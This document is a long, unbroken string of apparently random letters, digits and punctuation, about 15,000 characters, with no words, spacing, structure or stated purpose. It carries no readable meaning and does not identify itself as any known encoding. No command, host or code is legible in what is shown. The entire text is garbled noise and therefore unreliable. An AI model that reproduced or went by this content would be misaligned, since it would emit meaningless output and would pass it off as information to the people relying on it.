L@(x)5+LysUAF%;+q(u+4Ay++2p9rw)/x~6ntBnut:Fotq_Ru@1Tu4pD7i|IuTAU6Q+9t4prhz7reBKBrh~phEpowtnoxKWi7h@@]Q-ShI2&fs/r76nIh(TWhALoqNAoqtW}ytfAW(ipASKJApEE|IW&keq&ELf|7N-kru]IhDzhyOY0h@~]E)NVW@qqEAwVx/2Oq;]}({zR6](@;DQprCQuSynx&^]DSrrrr4^p&pLriOWD-oB]&n%oIqLh)fET]N:xSA)R9]nTt~4USVXx+5;0u4pDfFqCSF^|p%0@fF_w6@A&f^}C9Q22y(QIw1o-zrAuC];IfD7&ry%of}toxDp&q9FsxK%+qthJA;zpq+;hqeAwrfDV/n4r6VA;yEs)I]VyAsDnAwBu-r]0_WoDpSB/(pFkhSERIsy~BiDR6-{T{n|{}]@%U^Fx04JTi~%x]p-k{r(^LWkTJ@A&0retQJfeAR@1RRB/N]%p}W2qWi}-BqCtInkL;k-QpIAkrry0OE_-6|ddKVfCfDASFnW%@r5({4soyI|shOI;0ri^@I~LnR%}IWRwAUF&VWAix+INBWVKo+:_iUF]^UL_kSd)nqiQ_UXz0+@sprEVD]QXF:y-LzNXhpETWU&kdI@/JIe+:UTLu9q(Dr+@K+VKpw;R]C;RIU0XyRLF0|O^U}};YI_/A2:DJou&+hehN&LwiU7x]pdidrW@F/%&]1pL^qh-Le~+]Nq1zpIFr]O_YwO+S~rwABEYV)E+Y-d+W0u9};NixB:i^Q^pe/6wIdpVx7-ry2StQ(u@9YO7xUk|R|qD4tx]z9Ott~:B+K:]A~6Nt}::{;;)^_d)|:uV}XB9)L-]Lu:5L6:5:Ei(B}SN%|f:;eI9;x~}9)Aw+o]:wu]eNNz9kdEtO0;rB2O~eVWL]^Ots(^:pLhu/-hK-iO0zREkfTqOU6fFDLiYf9ipWep0C6S+erkpB1W05Vx27sO+~pxpkuS+65S|VE(fzXkuxTJ@d1;U{udhC;:idp]dz|rE92;dA2IIBJrIEfuhR]pw5zBt~|ByL(^J4kw/OJsdhdddLI_|::OzSwfzwwDK:TWt:R(qJOuRw){AIt4d:11::{u:rBDK5]K]A6FwAqWzEf~n2(fhtu|rr6y~5fzd9EKV9w0w&S%nqCIre2-k]:ir9s%ruiqIrxquNNiCp_i:E@9@iA/r]I|ntx_B+SdIrSLD&S)D5SLp5s:zSB/D5^kr92QpurxDzK@w5@xsNX^dSX1:5Dr)|N6&x}U0~(|WBDe|BD(|;(eRrkWDu~9)wEVUrzuzO:9z:)iJLUi)yk6rrE:n::C2rK1::FD@L:r1:TA5rU^z:%;-9x4)L6ot59yo5y}]WK1V(qIdEd_K:C/9LK}i&Bqi-s{pFENt/o]k:}UInOh&Sr]1Iw)_(pANL2A:VhWDO]nNdD~EEIqA0AfT^CFzD}u5SpSX-rWJ{t}6kD)R;:/X@pedd5nh{rWV-wW&{rrT{-]X(tY(+){Q@+W;Y5{RQ|}+^s-z(IEEyrr}OtpIzDUJ-wuJIyuTuEsw{ID{YI_;knF(@z^A;{keBpw+O+~6dpE(]UD-BrY_Vpf}WzF_rzF_ByWCeyz6xKIFyd|;(tOeSt::@1W}Ak0E6oYXp2S-UzN}~IE}SIy_S2txYDF;n^Xtz54u-IWk0EI0LEiqEu|SJ:-^pAf@f:U2zK/^kJk7~Ei}uDf/rr7dY5nhSrtY%Dtp%1}tWtntBe%@dVD+-)_YR]U(k:r]O{-9w/xuq7qpdDN@JOx/srJydTkdEOEOzC_]UAwWuND&Yq]|Edr]_;rE-:r90Lu%SST6V5h%EE4u^ED/r0N+]:u~)(U77%wu2~Xx7Rx5+24z&Lr]zET5IzOSR(2xXrB6IqFwy~4wy@I{}&d97/ICQeItypy)SiN1rNrtIER+y69EIDR1:zfVFA-|(ww]VtuUUrEFBQ-uNkrxW}r0N/Ez}A9]SRrkVQy{nX_Q&RDk-ULx&fy{0q);-+Dx7{rrKhB~uEFrEIrr]5r5deOk^2&9t{VwQQ_wyeBk|SihInpkqNi1D+&r|hryxo0dVLwW__r9Vhw/DtuL^1EJhfNO^nV(0U2(0-f~O4~uTR_yiJ1)D(NDD6~LDqKD06LN_:6S+NWEw(pJ05VL_5(y+herr26Oks|~EA~zJ|W4Nw^p9K@x5y-{9NyKRuIWFw|s2IrrVIU^URxk6IFI]p6VU@EyX6-IxiSpX_+5u]Q(9|0ru%oLRqsQuR2DXi)IrOk:xC9Ar%iL]ACIrTUDEpwIWDLR;INr|u]rr7S{U)sB^)RB+4Uox2SyBsoyx}6IrIrIIx0u|&RIr{&00]5pfL0p0&RI0I)sSRUN^%42SRof@O|hLxkf_:uyTLeru&QDT^1r06Xf@6t)OK2STh&QV%~oxnn(0T1)BI(I/DyQT@;4NOroYDLk|B^4Fn(%sk5zz:BFL(x%kRTxz+1~66i1JhDwx&@-YIBpKAWfpWSpK&OD-uWyOk&:%(A^5f):6(s7;}17@DW^Srk6-wU|CW2dipypdIrUOz-]otn]FhupLr]:uD-~-rEU{Eir2|@_ozx%ANC4EVp%k+57I@{nLzO}yrxz/NxVtI0ieIxd2dzIRFS79JIth1k6&Yt)Dyyepr(9S]]in@-^5ILq7r_:5fz_&(+YLy:RTq{%yu;qKDnLkEx{:Q_@2E;wyrIzRyL/-K;QT{N79tYRJ:R+WO69:Q|@^k~5UU)Yh(|Tf^1_S:w-{%V/QEIJrrui%D7e:/%FzUwVK^BxsLX^+Lrrnz4VYnSu2%r_W:&fLUruiUFpf{SiELE9dK(u])9W1~LkY/rk;xu@x&o@hN0Yw^:wE75p|p~dY1w-@o2h@)whBqBNzN:]x&w++h1:}qrr]_rFYyw66(A7f-ruX%rk:1sd:y4iWs4CWKXCJ}7rn{xkT&EtIJn-_o}w92(u~Tney]9EiSWu;&wN(ryKT00LtfE44/05pL6:iJ)SNWEiV_oAV4fqF;Cq;Qp@-Arkr]rkwNrSk~rkddsV)L1^wNrxUY4ks2_u:_uUNzw2+&&X4iL(91Euk:rrk(EIrDrr--r]zR2-sxy2|+X9Si1JDVI7+ABkWQt/wJJYwdrf^0rJKh6ew7_&BU1y)iw(K:Q%D:}foTU(KK^0B|NR:1Q]E15IK0y;5uer-{WNnI)FIYF+r&RO}t7Y_K-21AXKyLzTL4)u5(1iNpU^-N]&+s_TqoU%1F%)1FCy1pTIs_1ynC2psq}f}fsQ~+hOXedhn4iDs{ku{sr(r7y(rIEeS^%D)_%^BpOX]OoYQ4/R~9Iexs_ruE1I~Rq_wIKDoIpwTI4LDtW+^n%Y{--/wAAwTROA2zONL:JLoTieoTi5o/n}Ko@6y(x]|6s/u}e2:/1}{LwY2wKt(S6i+eD0}N&AqkW:6wD/FW:oJ7yopu+~ED+eQzs26LTsfVi~/4s:p_uh9rL^F~A;t/B%2NnL/p(nry/:qIt~sN@IFIw2|_f1Sr+1DN6%x%p)OrBdyuzJyIrCLruXLede2hUrxud@5oF0/40qqIEnIrufhI}%or(~SNSWL1Cep9x72X/Afz_9wDh/pO;Eh-d96W^z6oTNCO%xuDfoEnI|eJp-^JL-f-f(7}R_OKiq&zYOJnD-^uyV]^q|Bs{WF)d@;SoewR;kk9%U^ytwDRekRD(u&uE&I{nwrR|i]u)BwDre]OhJ]9%X51Xhof/|0pe2r{1J0~~J}DrnN]74{oyS7DF1xR0S+e4s/|O-0e7XxJ-]QuW_VNwwuryk;7K0yE9~R+{x+XQiBeT4J{;Ae|IV0S6~-L%Ywx(u6rkrC(z]wIO62eF4--x]]]6_Xy]RJ-;UhExw&qqW]WLur0dR^E|6hyrkiWC{du2p~urxy&O;+f6KA-R&51WEn-+zF:4UL@C|:qstF60hiUIOwA_qK({XI:uEqiWqzJB:_LWL%9pAd{:FV}N0_wXVinre-9d+iV1]@NpuqSy6:wF&wh-{)k^0W-zq|UDo(_Bk/w2swuO1fDrx~tR6or:hwX/%-y9T1Qo77hsTzA0IEk9rs6i_h92o+{7E6L04AJ~shIdNpRSp&LQrW0DUrN/|{yq{o-{|e2DLekwIpThxOBrQ6pR+}yrxJ9_Bp64/{{7JVp(&{e99]9OSWWduu2oqh6T+Kdww94AEz+-|-1qqo-B-U:Chh^suU(q(f9Aiix:CQkV6&sQJopy5Rd6&ROx9}iWtt{(-{qhStEnVkVe+ewuEynR+O00d2%0i@Cf/X+hSk:kQdNOw~}-4||i:JfydNNtrqSyr(x|0h@@xfwwWIXsoW%-7r&kEUC{tTuNI|/KILrf4;A~SSBIBJ7x9x~2yJ0{k4F]DBp-UV]9kOArK(-K~wn~~Ir5&t(w|B;%nQQo{Q@E~uS5@]-B7iEhIIWu/dX^Rr~{yT_Cppo|BrzEp5CKOpKFA(VC55)C^:_FUYe~:wW65@wA6z95}nIdz/T^_ILDRtLOioR~J9yu-W|YT^;;T;4WVIrrVrxSSNB|^D+z~s1Do++N;2X)NzK^h-@A5I~W+w0IQ7wSe)X6VxUxU_rqiJJhRfOriXX~o~Ey;Ew^sJTu}I^fxkEUqEy-Yupwzpzw(1U]xwpB(VpdBd&4ydrX(1)-IRIF}dqQxV]C2{S]WRfDT]hSry;Or|nBKq-~U/N944o7yKSiEL1+dodnW+Ks00^nN-LSqDOiO6i7WA_0&uqRDL^WRCk^4ok9I0F6-C-+(:@;@q^}5rU)FY+dw_N6ED%iiip5Tnt5L^Oe;9}f_}Lo}L5@D+Iso6FqX)s@ExfTd%_1)(S/0Xufk~e{]tN4x~I})q;f@-BDyzzIiEn:x]~Eu{W7Ww4CRW4N{rwr~JNdhe+u+zDQq2(I|fnOB7p(e(rEur/xDqqikr+%]dOfWxkX~F|tF/eeI~}%W5s++]_DXJRu5N-Ji-sXyrsQrTdrL_O6QTk~(UTF+yCEEIEE0hwsDQ5he_5;tsf7SX{_K1(1BF@Fx_L))~^xxrW~r9O)w|Y;%Uth1Qk~N/ew&e7-r_&^L)9zTS(ppy^Y2]Wih;RO~]ESW]I-eCSn(9sX7uizprrYo0rEd0EDdVXuuS}uLN4|WIz7TB(WiK2rh_De+9LtpOnOII9pK:{Spxrrhnu2xA-i-}-~-+)0:VX9/6hJT@OYW-~f;/zE;7p9CQqr~O5yRUh7Cx}_NuOE+NCok7(+IsD|V}o-rR;rr0Xxk/;rVFT7fwsQQsuQ:VwyEI74e&&%wRQXx0Wy&Xzr9uS6puys0ks/-:nW~w+6/euz(po|hwKd1STrO{hD1)iO]Ew9uEu%Vr~;0WrAWTEEU0Or4w|6rEt7{rDDAyWr(Y]uIphJWn/IhEOs{E^-td+SIdIrrr~q~x{;wU2%dTy~E_zOk~(y^]t9W4VnK{TDY;L-DhwVWXeh]Y}-5OR^/fDr0TLWf0C+kWFOW~1|N(&0u-+{p_JkkF/9~Cs{E+|-x^I0JX-{}T;L);FK&Tt(Q1xhD/sCuET+Ji|i+TihSEpi(pu;DQDr9NnITp)py-if&q2~%;Yu;~qJJu~y-ipDw0Wrh&phwwVRpreupJduyySTC5t+;DfRfTsz-rQ/~+rLETkAdJ]zYIfipiOsW+hV/ifV:V2BIYNx6;WAhx]rWD:FnDUJ-Jdd65Bq^~nErIxT(-W]J9-z5(eTwe7kUCks]Wr7drWuWr{ripOUwE994d0k2RuJwk5WU5_kyYq6xy]/VnCoQ%zuQ(k;r4F92xX0-~ryeFnwYpwI7WO0WWY4EpW5oS@yrzWrXxfAz;1hBw9{II}ytIAy9{9zpffOBO--W:7T0Lpr]^uCFSp+yEDRrxnOu&XQiOK2Eo/&LEBV1:2i2K0@oAz+K)BiEA1FW}_KUC|+_)V7(txr+YiWxC^@(z415dN(-^Wrq]Nqi&n{EVywKE|B9&-fho)AIdT6TFxdO4|D;Up9|w&BeqiR|^wUnwou}Aq{%dfe)u:9d6CDSX^{5r9hiK{{BUrr+tCVuEyiIu67S)z-XXz^{KSIioVUSJ{LuzSh6uJt5hxENxXxwE^FDrdV6RI{rELIr2t_d:k:|Ihi65Jz&2tIxUtA&XOWdy9n~]szV5)FSeiXdW6k+7wKpXkN1d}4~YS{K}CBkdu1u@D|s|/@U42ipwN/f{;L_Ih|TkYoKhn-(^Oye|_ourshrw4w/^^uQ/idu/4w(I~|W0iLr:2t}tV2x;2-~wJ%V|}-r16R|f@tdXJr90xxizB%6Bo0htk;0E@ttr]rY97L_x1NfzOxIADepSVV:|yK}5C^0X56-A}h-wX-^K5qqt5YhC^r;yT9Iz}7}5I%71-0ur|;Ty)oi]ynDRF{o{+F7+4:w)oq]+k4pL|wnALyxuLr9ICdU^D&{J6YyeqN;7uzI7qDhu(xNNEBYoL{sVQ:7Dz}|JL&I]eyOruknfyrk7CYEeY-@rKhS+zqQVY;fR^oe;~6x]OxLkIC]%Lfu+SxES;fE~ICNet2rQdn&42+DYLpi)u|@6pww)zpA;K_i;9-)JrA4/@Ou-{ROY/-uKqC9kwur@6/WxuD-yzKusp{)huu9qy:~s{IVWFDtqU(6|/Lrd(whiD_R|)1_-U}wnKF7u5]&OJywiF]kRyWU7XNsF:1d14p:0@AoT&^I^rCS~^wh|k+L~SC2oAAKk+CtFEoz29uD&B-rAh{/6KqLt7tCyB+nLk:nnC7X{SqyDO0oTXzNsC6U2K(sCqXk%fus/CIREQXU4@UXkQxyQzi|uk16:k/BFn0sXYAUN&(kQ%/hu11^2w-9s96r_T/]KxQANF@kD@T/iEx^Y{V+%5WLsU1@e){sFRsp:eA-R@I)rifE25-)@WrVY9ru+4u+7hIJrDD%zwkf(X{9^t(5ID~OzhyWe&nori+SqqfS69uNh-uSzLfnx56r]/]LB;--DtW+JLfA)rIUSEku)JIF(FB5;)f4S/u5T}U4KSA91WA^W~rxt@uypLN&h}u{(p-q/Ny/Y4y|+Wf}2;E;s{f&oLWNzYr~u-yX}^ErN]r)/~Wiw~-(R:]@((+y:hBfsNf&(AUJ:CV]9)NhUBu6O/WrC%fCFzB]wLrw^2EuNI]/LXID;f~w^}+wT@Ix7ruNt}~SN7u/J7WBr0rr4qATuIphx(6r7y69w_p0)hI}K;yNOsYuC^EWQqIC:2fLpzhLEop%WQ6u~Uf^z+6xzUxxuU~FtfpSs;U1Ne6+ynC/UD9EVN09rz{IiI^utsQp97&pwQB~uJ6]+h4h)5nh7~0Iuh4^hN0&UK-|(z2}6R5@9IQr-CDVd9zOxr1pf}:pu~YDf&@^V4}EEdpkE6dIuS/hI5JS~wJDCk&huQnOz:Oh(F_0xNJ0(qV~U9@-CJLsf;X4usppxtsr)W7p6W^DU(-rUBy&rK42C:os6E]&Uq0@6)&2iu:~fxRox;6xt5s26(y26FspSWF}V_Ni-WNDtoFC9rrhh+%BV~@pw1U~6{URuYWT-d)]EO&D9~:^VhD@fTORC;BRrkSp|-_ICyLOBRYIr@OVrr/|;dzwi6A~-oiif17SISuVUxd^i@%OxN/O/o0_FWD)Er9z}~/Aqr6LpS}6IB&NOond_VFwQD(9Irhe0D_&-W9}irh6VIh6^-6Ao9qFSrf;ynd9%Whd]2IS:9;0NDWJ%r+tIuz&z]z^OD@6I|foIsA]}JuADpnnq]QxLqCk~4QJ(xY(A]99(I{tDEhE;EEkLx/Xfh{S-rxR-|OruC7}FV96OJzOU-&w^r-~DrNBD-BWqoTnNr~)UD+2V9Q}phzsLDfV(]TK+rh%09/_FoA(_+~rQOB{Or&J]D9y0]|zA-Y;-w~;NIp;LJ&B^V_5hDhhT-QJWB%+KWnUN&FFrkVNIB{IxWqT]9LKNsFO~Jx;U9_&_xVxr+hwop@f@e{Npsx-I5-dI|WN7Kx-}tu-6_i-2s~OQ}E)/R+uNkr~X|EIUFu{{hEkxDr9rrrwOi~itrq-q(Nh9udy:EqD]{rw|%BW@uh}LY]tsA]/DNA)L)No;UNtX{S9:p]|wXxNt1~%Rn^(Tsq%0YSW}s~N:1W:FAxfI:JSRs-W1/6;}4B@IXfL&X^A&RS+U^qepLxuunr9f/xrpi6&o0i&L~(rR@U9d(dY7zS~wLkxJxk75Qx7nBrW+k(WAyY7)DOt)|f7~X++-:z~X9E(LhhU(E+QhNNp/uW(sIEsyNu-kpd]X76t9yN9kD-Y+kU%NKVCCdrt_)BJpDOeQo(RwQuChIx;nKw/rDyIr(6+O{Dpx++zxt-@UzQir{{]zR]xNrKxuppDuI5TuDqp:0;d:}Bqu9%I2^}pJW;DJyW:5y9d)]+K&&CIu2(I2q]V2_Vn|2yB5BtsJ)I&rTkrqTs@rJ0|uO1Sq/EJxE76wV_d~ohp2@5KJ_YK^;w|AQprx1LIupt~ro+x6D:VVi9RSV067-:|E+y|koBdf%4zE6Rn:;uhfDz5E6AkruEIh}rRqu7DrwxDS1hCrp&Drti+7R^s(|VKC+tz~]Nn:SLEWi+2hozIuiU5LF6Sr1+I:oAD:15KLFQB;B&K:0&:JWBD5wC)CS/KJkJ+J(5KqC7T(}5zAYY+2_JnqDin/K}zk}{9kU{t:d)1JrhXTJ/Jih6{@zn/{Du%]hzUQx{ro-;oE~z9hp{phi^Ukrwk~KkNK^{O@A(LV)wCWpd}AhyT%Ih%OrrBWuFJTusQTh1tqrE]EzJeOUD&y6:Cr6E2VDNOLtpTohV;Dz_{x5;id0AxBrx/@:Xu%:i9Stew%O1u^JUOps;4fKV%L^D&xWS%Bu2iL:~@i&_A^W+z_K@;+]/Fk:1d0r@+6)XQYIhRVps1Nr}Tzqw602AU:}(Qp]^U}|h7%TBS-uiV+xd(K-e_]hF/rr;]^JtDD+tdk1rk%4]6{rr{~px(ihUdIrErDrr7]]SiB}:UdhsY(~K]NE07V/{Vh_L4+:Lwd;rpFpu)dYkTS/_/s2inpKu4ULdW9O64Be:AQXi;ftiLXVzKQ]~e:(LC5E_F+O6&qh612A;iooBS_^_7nLuI0)x1_DL_Y7;11|rs}DuzR+_}]_F_d4++%%W~phu+hQyu;V~X}U]FqAyn/~dDIyT_u^LSFY-155SWs:pu7uxRVQLfC;ITU/hYo2E;B/SWQ&_TV7xC;qrt/NLV/pXr-NRSq|LWy7r9UiDWNE_4XY:5K(^;D%:ASIxK;{trIR(xJEL@KrAYerzI:TYI7/rx7QR6Czi07fqQuBB;n}5xn^:_hWrsXF_7}Vr/1@rKw]V{:;pXyqD^-EW^-xX/Er9Vw}hIx+u^^S](Tp)1X(~ow_N5xyI+Uu:puI7&(t10I|SERAr(u6tAf&_|xWU1_]6{_zRix}^~]~D6u]{(RL6yz1RdR5IsDk4{4riyDEK:qS@d(DKyuQq}69q(F9B+Jhp(TxsVr1C|;VIzE&DqiWo{xW4LJ_VTt_JLwYL:LWw@kqu6rqn6w/}puOdkhk-6fp)rrxNr9+/E9QC@DohK0k1tE6LRCzS4(2{peERUV4iU7S%nk_|q9WDS51)Ly6ASuI}fxun)L6Y1_x~Qxs{D4t:irr0px+k)4xnFz1/z4k6k_fu(0DY{J9k(6+n&Rs(r6E;t_2LL5]{zJ_o}r2{D/Kdwsr;~ABW-N5T91yhW-phI|~hJ::)pLrFIVySJsEQrp(Q^preQ0rf^(u_(Ar{yO+y)(Rk6e+tL;ph;+{I)FFrqQq~;hEIB/Ifei)p}(Io]+hLY+z{dC&{0E]S^yELB{:OO_16wprx0DN6sK5zyCIr_Y{TsIFSX7fq_B|ST)(U5)NNF7Nyo9B%~dy0R{yr/)UK:zs~Y_6}pY:0r)-2h2r]tC(L;{|)VhLoz_iny0LK1ef&Xwr1hyTK5yI0+xIx&r6fO{FAh|&s1Ex-+BA2X~V9UJSpxNAQTALJXC(J;Irk}ALVwy]_/r442DrfEpFUzw(BA]}^C(oBtD6xwSrr]LX{A_e5-SXsYC+0ACqsUsIIwSz)V_VtBhru(/f}NkirWqTyWrzoWx&1Bh&wph:r2Y_tp]Tt|}Y5UX_5kDK:VX~u1y7rE4W5NJ4@&Tyw9:07Bzkh0~{@&idsB+kExd^)WBJYIU05AB(t)A&@_d&Od{Utx]err}k]Q&KteUfW9s]Eo/kOrQAtfrindrUF1r4A7r/BRxwL0sB0|Ah1ih4L:EBWu_pre96))p1s~EwfD&0k5{}s7pXw-Fzw^FyuTt7w^q}NzW0riCnuX]Q9wwwyWwWwp04)2feoW~:0n+wExi|1pYu1prK12kCIW9}rWCioW9%rxU+E~p4wVf%t6W1w2uy|/o9i_+RWRrht%u}-IoV%_I&Yiox}pu~iVKkf~5VBy2h)YRp6LodFt~sdyJ&^yYCLT5zXF4i%Yo6:Y0-RBSen0@4k_SE0i+UDoo4Y;o%5Rw5I0uNtrAS4TN1|JBBk_ts}rr2QYF:/oEfd^6Ie;5^KVeok00r:fzNDFX_BhufNBpwBIyCqq:Vk%0)p{7qous/)QR7D_@7^frWTNNr@Irx}f]p~BKJY4EdeEq0^_xrWY(r{XV:W_K::%E&2Tns%DnoiDnRTe+nY_E~%SKC0yd7TQKpt_so+pu(/Ru@9IKW/%{Jw%K9{rK2r;nRzR{2%IrVNFu:]{Kd;0yu/eqK-%E-Np/D(k5S]EeDh{dIAys/I64R-A5O/KYkR|w{@5J1NXI(s|K_]In5^n5_LBszV|YW+2C|wr1SkfOQIQIz-X|_orqUx15YR9Eh5BLy6tx~XpoD4qB;sh0^(B]uDWJ_0SW]tEo-e4{E9uO&0)~rhXKs~-wArF^U5)e)7]ynAU1xu;WrUqLkU79F6s)z9L7ir90_-r|QSreQ/;yQq^EY(|(|SA)T(JtSJk(rpCt%Onoe~NsDuN&}+2&TQh0rWf4RD&UX9)NR}hoe|%)Y(21QQ;&R]WrEF/oeW7oet~e/0n4%uD5Xtdw/IBLIf^{e}Wpr~/rkW^Ieo%|@}{:|^:eXnVWeoBD7/0WAUio(/%_N/0w]wDUx9|ox2}2p0Wu@@xuoV]7Df/6h;yC-o|6-dxW&fFY9p|e2{%2+@Y2o%ySOWu)V0uydSCWDEu;i-JL)]h-|0QFiS^+C^{rtorw{9xD@2]d~)9Ty7+]h-B]W:z4RIV7@2u|Sy&rQet]r%XwtO0x4~-7TISK9}^+puh97EfADLJVee_r9/K742~/){YuuRkLyDwp@WY6E2C~EYNkpIBU(2Th%W/9AyTJ6Swp+Y+yuqL0Yhu-@ikyx--]xpC~STxqs50W9pn(%d7uwf4+SwD5K7e20xwxX02UzCe]6Nd^ehChdS++r@Ii+@z++-6k^EByfCKJow/ATFN5|II@KxL@)+I:BoNp%ierA}NO1ADdS&&0KfBioO]T1YrXKKzxCwqxQUE}tB76X4nE;|woLVNeTrn^-LJ&(y^5EC]d{)yk1AJNT;n;4O]E5dUIie~)w60K5Nqx-Nqy9Y_0(u]B{AOLn_s:f/rp-{d96@BO4%I+tAn(_(i9_ideS2s-|Tn{q;2-CxWEiz9zs%TUNEd9%-]pRDR(XDdi+u-L/7WoE%tN_}ULIfJuqD-yOr)h||Bxk~&i5r-pEoKx+5~r6{k&uEexACIokr9e7TT|DoD~zeYY5K0}RoDDx6BhSy}%WIr|T66{I(xk-2hTTLJhwEii||YLSL;9t&B/R+;;N^E000%/LNC|5(AdVI0IXROUrFz/U]dVOYJ}F-7Nz|rq-U{Dd)q-Akx]SdE:QBq^TnfipqA)rsSr]U&phAr@]h~q~qEE~{oU6fSCE^}u0:U-~d2q+}hE-iUhutKJ}~qB5Bq-BD6UV~__X&VVTX-/|)(zWpSBqR}Sip&DR;V&t++fNNJ0ph}COTx&i^O:;+f~s%]]%NoF1Trs:X5xYihuI{0DDR{4f~9&47k/99u7pe{-A{49fSqw6QhtWrpph}p%W:EKA4~-wDt5y(ttD]o@o_9Do~oBwu6N]|66X%pT;K1B1pWrxT0QJruwifqLyFz;5JEST+z/FpCDE(V&e%DSS7i}^~fOI0dRyyIBoA]h]^Fz~FLI|Ir{(-(eoTEDRNeNAU^f)Akq(y)x/OD)9X+~qUdzwF(RyR]O]wE2WnntuA)66zz:yNi]7kkk|fs1ekph&oL]fukND}R2k)RRVi~ppq~IzIRq]tJ}OBy(:Sh744s|sVUz2799-VW^OS6JVUi2&Vk/N)zfpT0{F}iLJ+9TDLCYWf5I;-iArTDX5oss1u/zEeuL7LNOY4pw46J64C2{Utx]f;i(WV}{R1-r~-;SFwuB6/Yk;KsKpVCxtSErUrII45E9S@zxzu~_1XR6LE~txS-rU+W-(~T&hSn6:k9kweFJt4T~uz+Ly9Ix/&/e]ryTwB&D4r15|e]O1q{qX)ds4RREiz7KA5oy@%{+UR^7VD047we_7]BVeIyA(DfXnE%%eeC4s/|~YL-}wt4hTU~|I6JIW&VnWdf_90N)+O:4pEpI(kX^-Wn4L]EfNpVwBKowAVJDhiqVhVwXpBruF/ihdR^NUo&^xrQo(JAoW-~2}/+RR2e%rYRzzxNRXS2kB1:R1NIuowt|VLus%OWwftRhTX(ODySOyE%nOVKwI&_wKD)hSkxyitUL-L2&sD&|s+&hhD0p]K0WrqqfSk{7X^tY|@zO0@6~{(6]BBO&zqYxDJ4zW1uts0sz{tEQ6rTD@wyCsQyUxzREywI9zUC/o:Sk((0F51s+f+^SpDSRQ42epw;zUz+/N/wNE2z|o+T7/;tiq0BSIWC&i}5:|r]:R5OFIfzo6(|4;BEO2kf;ow:ry1U+Au@x(+9nNzuV^FAxyn4;O/DtCRKI02q-F6hkI5CkLUp~CzOWiRJ;;E/0Whro/C|w&0LUiSn:NTs-kuEEJ6uupVrq~tNOWo]tzrwU_CV9D+I_7VLtOFUty;W];k_fJsO~N9W&BYLyWFdhx~oA_r]iQD-CYB]zVwN:@yfuIdD;/dSYFB)wu%&u5]|DO%~n-ydW6y+rUNzE2D_Cf{SyDU+~)d0Jin}V6uCTF;Y%Xiq9OFzE]FnkKXJUO9xL7/qJ-xT};LLu@s;I(oDsVd(i{2T]zpWIf{rpyWBo^@]DI_Yx{EqIs+fr4%w-D-swK(WU_C2VE;W:s/%Oo6/}eA)5ph&u_6RprRB0~fhyyy71W2e47BC6~sdu0uURDL26+kpFTNO|}Jiu5%p0Aopy(z%+:OCe7RuwwJhq/tr:N9iw:BO4};+-yWx]5~O)+|Dp{rN}xx]@OtpCoR{@X0@NCNyI_xsDr@_(We1~0Xi4k)xtI+FJ-u|ON-B7q@oD&uX(rIJfzEW4AASiiAnpQh6Q1ff@yrk_Jw(1+KT_47]52:9T}1}rCBF7oC]BOR6NA|D+J^wTzQiyYV|J^):Nn%zpdC/hqty~^w6^zJ6Ai:KE0;/Di6%zni]x}QWALunKz4UuNUdO7E9R4OwI9%WpwCCTh//~zo27{&IxANrpDnSOz1T2]f++9i]fXRu27T-OCV4xWrrDzWr|CpOkr%KWOIVqt+:I_N+d+ExzK4Ef|JzIEF%p5wJ^)d;w7hwq_{oX|d+AwN~oYsy72Lwz7Thx|4ppit;EEOr0pDET4@w];~ynQ5dY(n4+Lr]OhF|NdhnrQWqyD/I/W(N/wdB;KAUio{IC|yE]D~d%Wyw9zrkoJOsSB7IIz]uyNDL;Ex{7}wwwBUNKqW7%:d/N&;hrDs(koxpx1x;FdR2wYX_NqW:qi^pBAnJ/}Qd96rrSih)LxkWi%WOO^_/Y(WXR7-e|ix9^+Tx^T9LqJ0E(5V5K&T^hyy4o)kKpSN^nV+dw-fwdEwCD{(-pWChV^+_xx|9/%p]_rzDCRILWxX%BE/:u;tywE|0~2)N]BkDzrRYx(|9+2whrsirOOUwFq@zOkDUAB6Y&eiFYe}zpunk_neIrL&zARozC}nx(6S5TiQYEdqURwR^xzCh4kJrrU2N4r;U]n7q~)CuuhRI~RnB%F+CeSW|nyDwI/Q@r4TIt:N//qFy/h9A&&xrf(/Du/+xrrA]~DEzNFrENfwdX&Q{%~9{4re^FFOu~/6F^67NQSq9-D;(w:oB_2oEu//B2yD1tnp7/2xE/B}qz)-n)I]dN(+|1t;/D0dEop&Rh4-(YK^eu4u40FUL2}x}::yrF6R}EDt4%;W1V%]f{t-N6Qt5-Fnq)B{@u0(oU}iC57NUNo21{nQs%%W2{YR]h:p-k9@S&6wQ^z{6;NIhkC-C(IQDRI_Ve}-RyNREe|ETk|0T%Xk--EE]iru2e/L94{W~irIt%(f}B2z|^QTNB0wO]eKD/^ho;BFhh^stI)u4z(h(_9AspNAexIEI]w@Kz9rwr|6rrq6ruE6rNsrk7Ju@K/AfEyuOdI(uUSUY&Yr9(AYu|(u:qCU(oSA^S6U4B&f/A;(9+]6xS^U@D-A}UO7/rp:or7Y9fyw}d5IVd07rrDnD7}f&f){]r2/pdw7DdB(Dp0W-d4)-&~9|]Ffskoz~I]2wzO(&I|0uh-Or9tDEY-Wr-x9DurW@-w/RNFW@))QV)dqpur)IrT(EY5OI&Ky2&12Ih2duA%u@-7YRwwYBI@@]I0;D)_NEY{+pW7:DW-tht|2@]DwrEf&EWf/iwQIS(y9D9LS~r+@suyTs7k&pux5T~))4un2Otp6pWn&qE)+TW{ICU|LTUBei(VxE6_{xeY&&66@~EY29WppI;1~-6s%pr}2DEx&TE9%DtqK~(:}A]FX}&VV@d6S-&w7rrsnDr(uqB4(Df;DACfWWr|_2/o]2Us&BKrf+}o]9FsfuzkLo@kJfo9Q^Ao]/WrB/6W+dUoxC]qn%pWWY6W0IE9A/pr+9or7V;W0sBkCrA-9-TkhiW9&|;Wss_r]%NR:K~q%wq0wo~V%VuRi;]RR|@96SE+9u{i2t]hi1Qw-VqET(}Dyt-rrJDrX2WIKDDEO5A9O|FpFn~&RTdrTFhDTzpr4eowphFO7((rT@}RE{:~Kr--pdo21EJ@eKSrLAnJtq0^yy09^|T9D^L9x4{}p:(^iKBDUVOu|eQW-5DA^puA5Y+Tii]~ICAso_OIYRkWL9hIU:6IUYAuEBy~E|0-_zOW_{_xKsVWLKEu6xy~p5+s%/A7%wexxeQ]f@zip]7puO0L6Nr1^-/Vfsoih)w_uOoEVxe]uspAdu+U6U7nu0Tyh4+kh}Q06x^n^e1WA0(ff0dddue}h/CNq:7%r9AOf}fnf:/N6d9e6d~Op0uEI}wwqtQEULD_I|]/SeDz]nDVEz2oW@Dw~y4oUnD@k(+wIxt0riu6u]5huKYrNhzYux)CppF/Ws}B~wdwA_k6-7]zr7RL+_+I-nB1Ie&Y]11pqC{7-t{Y~e}CrE;-rA~_Sfy~I